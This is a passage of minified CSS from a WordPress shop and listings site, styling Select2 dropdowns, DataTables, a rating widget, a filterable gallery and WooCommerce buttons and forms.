#888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,#fff 0,#eee 50%);background-image:-o-linear-gradient(top,#fff 0,#eee 50%);background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,#fff 100%);background-image:-o-linear-gradient(top,#eee 50%,#fff 100%);background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}[class*=" from-"]{opacity:1}.mt-car-search .select2.select2-container .select2-selection{margin-top:10px;margin-bottom:10px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{color:#483ca8}.single-icondrops .progress-bar{text-align:center!important;transition-duration:3s;background-color:#1d2780!important}#DataTable-icondrops-active tr{transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}#DataTable-icondrops-active tr:hover{box-shadow:0 0 40px rgba(0,0,0,.1)}.pagination>li>a,.pagination>li>span{margin-left:0!important}.mt-single-event-inner:hover{background-color:#f9f9f9;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}#listings_metaboxs th label{text-align:right}#listings_metaboxs td{text-align:left;position:relative}#listings_metaboxs input:focus{border-color:#d1d1d1}#listings_metaboxs input[type=text],#listings_metaboxs select{border:1px solid #ddd;background-color:#fff;border-radius:0;padding:11px 15px;width:100%!important;box-shadow:none}#listings_metaboxs input[type=submit]{padding:15px 45px;border-radius:0;border:0;color:#fff;transition:all 250ms ease;-webkit-transition:250ms;-ms-transition:250ms;-moz-transition:250ms;-ms-transition:250ms;margin-top:15px;margin-bottom:40px}#listings_metaboxs input[type=submit]:hover{background:#6cd086}#listings_metaboxs table{border:0}#listings_metaboxs td{border:0!important}#listings_metaboxs th{border:0!important}#listings_metaboxs{border:2px solid #fff;width:900px;max-width:100%;margin:0 auto;text-align:center;padding:0!important;background:#fff;box-shadow:0 0 20px rgba(0,0,0,.04);-moz-box-shadow:0 0 20px rgba(0,0,0,.04);-ms-box-shadow:0 0 20px rgba(0,0,0,.04);-webkit-box-shadow:0 0 20px rgba(0,0,0,.04)}#listings_metaboxs table tr th{padding-left:50px!important}#listings_metaboxs table tr td{padding-right:50px!important}#listings_metaboxs label.error{right:15px;color:red;font-size:14px;margin-bottom:0}.thumbs-rating-container{padding:1em 0;display:block}.thumbs-rating-container span{cursor:pointer;transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span i{transition:all .2s ease-in-out;-webkit-transition:.2s ease-in-out;-ms-transition:.2s ease-in-out}.thumbs-rating-container span:before{content:attr(data-text)}.thumbs-rating-container span.thumbs-rating-up:hover i{background:#4dc66c}.thumbs-rating-container span.thumbs-rating-down:hover i{background:#de2d1b}.thumbs-rating-container .thumbs-rating-down,.thumbs-rating-container .thumbs-rating-up{padding:14px .5em;color:#fff;font-size:16px}.thumbs-rating-container .thumbs-rating-up i{background:#6cd086;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-down i{background:#e74c3c;padding:19px;margin-right:8px;height:55px;width:55px;text-align:center}.thumbs-rating-container .thumbs-rating-already-voted{padding:1em .5em;font-size:.9em;display:none;-webkit-transition:.3s;transition:all .3s;color:#fff;cursor:text}.thumbs-rating-container .thumbs-rating-already-voted:hover{color:#fff}.thumbs-rating-container .thumbs-rating-already-voted:before{content:attr(data-text)}.thumbs-rating-up{margin-bottom:0;display:block;width:200px}table.dataTable{clear:both;max-width:none!important;border-collapse:separate!important;margin-bottom:0;border:0}#DataTable-icondrops-active td{vertical-align:middle;padding:20px!important;border:0;border-bottom:1px solid #ccc;border-right:1px solid #ccc}table.dataTable td,table.dataTable th{-webkit-box-sizing:content-box;box-sizing:content-box}table.dataTable td.dataTables_empty,table.dataTable th.dataTables_empty{text-align:center}div.dataTables_wrapper div.dataTables_length label{font-weight:400;text-align:left;white-space:nowrap;margin-bottom:0;font-weight:700}div.dataTables_wrapper .dataTables_filter,div.dataTables_wrapper .dataTables_length{padding:15px 30px}div.dataTables_wrapper div.dataTables_length select{width:75px;display:inline-block}div.dataTables_wrapper div.dataTables_filter{text-align:right}div.dataTables_wrapper div.dataTables_filter label{font-weight:700;white-space:nowrap;text-align:left;margin-bottom:0}div.dataTables_wrapper div.dataTables_filter input{margin-left:.5em;display:inline-block;width:auto}div.dataTables_wrapper div.dataTables_info{white-space:nowrap;padding:15px 30px;line-height:2.5;font-weight:700}div.dataTables_wrapper div.dataTables_paginate{white-space:nowrap;text-align:right}div.dataTables_wrapper div.dataTables_paginate ul.pagination{margin:0;white-space:nowrap;border-radius:0;padding:15px 30px;vertical-align:middle}div.dataTables_wrapper div.dataTables_processing{position:absolute;top:50%;left:50%;width:200px;margin-left:-100px;margin-top:-26px;text-align:center;padding:1em 0}table.dataTable thead>tr>td.sorting,table.dataTable thead>tr>td.sorting_asc,table.dataTable thead>tr>td.sorting_desc,table.dataTable thead>tr>th.sorting,table.dataTable thead>tr>th.sorting_asc,table.dataTable thead>tr>th.sorting_desc{padding-right:30px}table.dataTable thead>tr>td:active,table.dataTable thead>tr>th:active{outline:0}table.dataTable thead .sorting,table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc_disabled,table.dataTable thead .sorting_desc,table.dataTable thead .sorting_desc_disabled{cursor:pointer;position:relative}div.dataTables_scrollHead table.dataTable{margin-bottom:0!important}div.dataTables_scrollBody>table{border-top:none;margin-top:0!important;margin-bottom:0!important}div.dataTables_scrollFoot>.dataTables_scrollFootInner{box-sizing:content-box}div.dataTables_scrollFoot>.dataTables_scrollFootInner>table{margin-top:0!important;border-top:none}@media screen and (max-width:767px){div.dataTables_wrapper div.dataTables_filter,div.dataTables_wrapper div.dataTables_info,div.dataTables_wrapper div.dataTables_length,div.dataTables_wrapper div.dataTables_paginate{text-align:center}}#DataTable-icondrops-active td{vertical-align:middle;padding:25px!important;border:0;border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9}#DataTable-icondrops-active td:first-child{border-right:1px solid #e9e9e9;border-left:1px solid #e9e9e9}#DataTable-icondrops-active td:last-child{border-right:1px solid #e9e9e9}div.dataTables_wrapper div.dataTables_length select{padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;height:37px;margin:0 5px;font-weight:700;color:rgba(37,37,37,.3)}div.dataTables_wrapper div.dataTables_filter input{height:25px;padding:5px 15px;border:1px solid #bdbdbd;font-style:normal;box-shadow:none;font-weight:700}.dataTables_wrapper .pagination>.active>a,.dataTables_wrapper .pagination>.active>a:focus,.dataTables_wrapper .pagination>.active>a:hover,.dataTables_wrapper .pagination>.active>span,.dataTables_wrapper .pagination>.active>span:focus,.dataTables_wrapper .pagination>.active>span:hover{background-color:#1d2780;border-color:#1d2780;font-weight:700}.dataTables_wrapper .pagination>li:first-child>a,.dataTables_wrapper .pagination>li:first-child>span,.dataTables_wrapper .pagination>li:last-child>a,.dataTables_wrapper .pagination>li:last-child>span{border-radius:0;background:#f9f9f9;color:rgba(37,37,37,.5);font-weight:700}.dataTables_wrapper .dataTables_empty{font-weight:700}.dataTables_wrapper .form-control.input-sm::-webkit-input-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm::-moz-placeholder{color:rgba(37,37,37,.3)!important}.dataTables_wrapper .form-control.input-sm:-ms-input-placeholder{color:rgba(37,37,37,.3)!important}table.dataTable thead .sorting:after,table.dataTable thead .sorting_asc:after,table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc:after,table.dataTable thead .sorting_desc_disabled:after{position:absolute;bottom:14px;right:28px;display:block;font-family:'Glyphicons Halflings';opacity:.5}table.dataTable thead .sorting:after{opacity:.2;content:"\e150"}table.dataTable thead .sorting_asc:not(:first-child):after{content:"\e155"}table.dataTable thead .sorting_desc:after{content:"\e156"}table.dataTable thead .sorting_asc_disabled:after,table.dataTable thead .sorting_desc_disabled:after{color:#eee}div.dataTables_scrollBody>table>thead .sorting:after,div.dataTables_scrollBody>table>thead .sorting_asc:after,div.dataTables_scrollBody>table>thead .sorting_desc:after{display:none}div.dataTables_scrollBody>table>tbody>tr:first-child>td,div.dataTables_scrollBody>table>tbody>tr:first-child>th{border-top:none}.cd-main-content{position:relative;min-height:100vh}.cd-main-content:after{content:"";display:table;clear:both}.cd-tab-filter{position:relative;height:50px;width:140px;margin:0 auto;z-index:1}.cd-tab-filter::after{content:'';position:absolute;right:14px;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);display:inline-block;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transition:.3s;-moz-transition:.3s;transition:all .3s;pointer-events:none}.cd-tab-filter ul{position:absolute;top:0;left:0;background-color:#fff;box-shadow:inset 0 -2px 0 #41307c}.cd-tab-filter li{display:none}.cd-tab-filter li:first-child{display:block}.cd-tab-filter a{display:block;height:50px;width:140px;line-height:50px;padding-left:14px}.cd-tab-filter a{cursor:pointer}.cd-tab-filter a.selected{background:#41307c;color:#fff}.cd-tab-filter.is-open::after{-webkit-transform:translateY(-50%) rotate(-180deg);-moz-transform:translateY(-50%) rotate(-180deg);-ms-transform:translateY(-50%) rotate(-180deg);-o-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}.cd-tab-filter.is-open ul{box-shadow:inset 0 -2px 0 #41307c,0 2px 10px rgba(0,0,0,.2)}.cd-tab-filter.is-open ul li{display:block}.cd-tab-filter.is-open .placeholder a{opacity:.4}@media only screen and (min-width:768px){.cd-tab-filter{width:auto;cursor:auto}.cd-tab-filter::after{display:none}.cd-tab-filter ul{background:#1d2780;position:static;box-shadow:none;text-align:center}.cd-tab-filter li{display:inline-block}.cd-tab-filter li.placeholder{display:none!important}.cd-tab-filter a{display:inline-block;padding:0 1em;width:auto;text-transform:uppercase;font-weight:700;font-size:14px;transition:all .3s ease;-webkit-transition:.3s;-ms-transition:.3s}.cd-tab-filter a:not(.selected){color:#fff!important}.cd-tab-filter a:hover{color:#6cd087!important}.cd-tab-filter a.selected{background:0 0;color:#6cd087}.cd-tab-filter.is-open ul li{display:inline-block}}.cd-gallery{padding:26px 5%;width:100%}.cd-gallery li{margin-bottom:1.6em;display:none}.cd-gallery img{display:block;width:100%}.cd-gallery .cd-fail-message{display:none;text-align:center}@media only screen and (min-width:768px){.cd-gallery{padding:40px 3%}.cd-gallery ul{text-align:justify}.cd-gallery ul:after{content:"";display:table;clear:both}.cd-gallery li{width:48%;margin-bottom:0}}.cd-gallery ul{padding:0}@media only screen and (min-width:1170px){.cd-tab-filter{width:100%;float:right;margin:0;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-tab-filter.filter-is-visible{width:80%}.cd-gallery{padding:30px 0 0;float:right;-webkit-transition:width .3s;-moz-transition:width .3s;transition:width .3s}.cd-gallery li{width:33.33%;margin:0 auto!important}.cd-gallery.filter-is-visible{width:80%;padding:30px 15px}}.cd-filter{position:absolute;top:0;left:0;width:280px;height:auto;background:#fff;box-shadow:4px 4px 20px transparent;z-index:2;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s,box-shadow .3s;-moz-transition:-moz-transform .3s,box-shadow .3s;transition:transform .3s,box-shadow .3s;opacity:0}.cd-filter::before{content:'';position:absolute;top:0;left:0;height:50px;width:100%;background-color:#1d2780;z-index:2}.cd-filter form{padding:70px 20px}.cd-filter .cd-close{position:absolute;top:0;right:0;height:50px;line-height:50px;width:60px;color:#fff;font-size:14px;text-align:center;background:#252525;opacity:0;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;transition:opacity .3s;z-index:3;cursor:pointer}.cd-filter.filter-is-visible{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);box-shadow:0 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 30px rgba(0,0,0,.1);-ms-box-shadow:0 0 30px rgba(0,0,0,.1);opacity:1}.cd-filter.filter-is-visible .cd-close{opacity:1}@media only screen and (min-width:1170px){.cd-filter{width:20%}.cd-filter form{padding:60px 15px}}.cd-filter-trigger{position:absolute;top:0;left:0;height:50px;line-height:50px;width:60px;overflow:hidden;text-indent:100%;color:transparent;white-space:nowrap;background:url(https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-filter.svg) center center no-repeat;z-index:3}.cd-filter-trigger.filter-is-visible{cursor:pointer}@media only screen and (min-width:1170px){.cd-filter-trigger{width:auto;left:2%;text-indent:0;color:#fff!important;text-transform:uppercase;font-size:14px;font-weight:700;padding-left:24px;background-position:left center;-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s;cursor:pointer}.cd-filter-trigger:hover{color:#6cd087!important}.cd-filter-trigger.filter-is-visible,.cd-filter-trigger.filter-is-visible:hover{color:#fff}}.cd-filter-block{margin-bottom:1.6em}.cd-filter-block h4{position:relative;margin-bottom:.2em;padding:10px 0 10px 20px;color:#9a9a9a;text-transform:uppercase;font-weight:700;font-size:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}.cd-filter-block h4::before{content:'';position:absolute;left:0;top:50%;width:16px;height:16px;background:url("https://nftcrypto.io/wp-content/plugins/modeltheme-listings-manager/inc/shortcodes/mt-ico-filters/img/cd-icon-arrow.svg") center center no-repeat;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:-webkit-transform .3s;-moz-transition:-moz-transform .3s;transition:transform .3s}.cd-filter-block h4.closed::before{-webkit-transform:translateY(-50%) rotate(-90deg);-moz-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);-o-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg)}.cd-filter-block input,.cd-filter-block select{border-radius:0;background-color:#fff;border:2px solid #e6e6e6}.cd-filter-block input[type=search],.cd-filter-block input[type=text],.cd-filter-block select{max-width:175px;padding:.8em;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;box-shadow:none}.cd-filter-block input[type=search]:focus,.cd-filter-block input[type=text]:focus,.cd-filter-block select:focus{outline:0;background-color:#fff;border-color:#41307c}.cd-filter-block input[type=search]{border-color:transparent;background-color:#e6e6e6;font-size:14px!important}.cd-filter-block input[type=search]::-webkit-search-cancel-button{display:none}.cd-filter-block select{cursor:pointer;font-size:1.4rem}.cd-filter-block select::-ms-expand{display:none}.cd-filter-block input[type=checkbox],.cd-filter-block input[type=radio]{position:absolute;left:0;top:0;margin:0;padding:0;opacity:0;z-index:2;cursor:pointer}.cd-filter-block input[type=checkbox]:checked+label::before,.cd-filter-block input[type=radio]:checked+label::before{border-color:#41307c;background-color:#41307c}.cd-filter-block input[type=checkbox]:checked+label::after,.cd-filter-block input[type=radio]:checked+label::after{display:block}.cd-filter-content.cd-filters{padding:0}.woocommerce img{height:auto;max-width:100%}.woocommerce ul.products{clear:both}.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce ul.products::after{clear:both}.woocommerce ul.products li.first{clear:both}.woocommerce ul.products li.last{margin-right:0}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions{text-align:right}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{position:absolute;right:.7em;top:.7em;cursor:pointer}.woocommerce form .show-password-input::after{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-left:.618em;content:"\e010";text-decoration:none}.woocommerce form .show-password-input.display-password::after{color:#585858}:root{--woocommerce:#7F54B3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7F54B3;--wc-primary-text:white;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#7f54b3;color:#fff;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fff;text-decoration:underline}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://nftcrypto.io/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:red!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:red}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce td.product-quantity{min-width:80px}.woocommerce form .form-row .select2-container{width:100%;line-height:2em}.woocommerce form .form-row.woocommerce-invalid .select2-container{border-color:#a00}.woocommerce form .form-row.woocommerce-validated .select2-container{border-color:#6dc22e}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce 